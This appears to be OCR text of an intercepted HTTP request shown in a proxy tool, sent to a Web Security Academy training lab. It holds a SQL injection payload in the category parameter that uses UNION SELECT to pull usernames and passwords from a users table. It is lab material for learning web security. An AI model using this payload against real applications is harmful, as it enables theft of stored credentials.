 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_RHAEFZ,+PASSWORD_QBZVXY+FROM+USERS_XZAGRG-- HTTP/1.1
2 Host: 0a1400b5042bbecac2483d2200830064.web-security-academy.net
3 Cookie: session=t1kUlUjIYHNgBDQLjLpuliHM6YINxRPe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1400b5042bbecac2483d2200830064.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17